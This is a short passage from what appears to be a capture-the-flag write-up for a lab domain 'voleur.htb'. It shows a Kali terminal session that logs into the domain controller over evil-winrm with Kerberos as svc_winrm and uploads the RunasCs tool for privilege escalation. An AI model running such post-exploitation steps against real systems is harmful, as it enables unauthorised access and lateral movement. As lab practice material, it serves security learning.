 ┌──(root㉿kali)-[/home/kali/Desktop]
└─# ls | grep .exe
RunasCs.exe
RunasCs_net2.exe
SocksOverRDP-Server.exe
┌──(root㉿kali)-[/home/kali/Desktop]
└─# evil-winrm -i dc.voleur.htb -u svc_winrm -r voleur.htb
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for modul
e Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Warning: User is not needed for Kerberos auth. Ticket will be used
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\svc_winrm\Documents> upload RunasCs.exe
Info: Uploading /home/kali/Desktop/RunasCs.exe to C:\Users\svc_winrm\Documents\RunasCs.exe
Data: 68948 bytes of 68948 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\Users\svc_winrm\Documents>